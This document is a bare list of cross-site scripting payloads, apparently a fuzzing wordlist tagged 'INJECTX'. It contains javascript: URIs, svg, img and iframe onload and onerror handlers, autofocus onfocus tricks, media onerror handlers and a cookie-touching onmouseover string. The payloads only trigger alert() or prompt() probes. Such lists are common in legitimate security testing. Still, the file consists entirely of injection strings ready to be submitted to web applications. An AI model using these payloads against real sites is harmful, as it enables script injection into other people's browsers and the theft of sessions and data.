 javascript:alert(1)//INJECTX
<svg/onload=alert(1)>//INJECTX
<img onload=alert(1)>//INJECTX
<img src=x onerror=prompt(1)>//INJECTX
<a href="javascript:alert(1)" onmouseover=alert(1)>INJECTX HOVER</a>
 onmouseover="document.cookie=true;">//INJECTX
alert(1)>//INJECTX
<h1>INJECTX</h1>
<img src=x onload=prompt(1) onerror=alert(1) onmouseover=prompt(1)>
<svg><script>/<@/>alert(1)</script>//INJECTX
<svg/onload=alert(/INJECTX/)>
<iframe/onload=alert(/INJECTX/)>
<svg/onload=alert`INJECTX`>
<svg/onload=alert(/INJECTX/)>
<svg/onload=alert(`INJECTX`)>
}alert(/INJECTX/);{//
<h1/onclick=alert(1)>a//INJECTX
<svg/onload=alert(/INJECTX/)>
<p/onclick=alert(/INJECTX/)>a
<svg/onload=alert`INJECTX`>
<svg/onload=alert(/INJECTX/)>
<svg/onload=alert(`INJECTX`)>
<video><source onerror="javascript:alert(1)">//INJECTX
<video onerror="javascript:alert(1)"><source>//INJECTX
<audio onerror="javascript:alert(1)"><source>//INJECTX
<input autofocus onfocus=alert(1)>//INJECTX
<select autofocus onfocus=alert(1)>//INJECTX
<textarea autofocus onfocus=alert(1)>//INJECTX
<keygen autofocus onfocus=alert(1)>//INJECTX
<button form=test onformchange=alert(1)>//INJECTX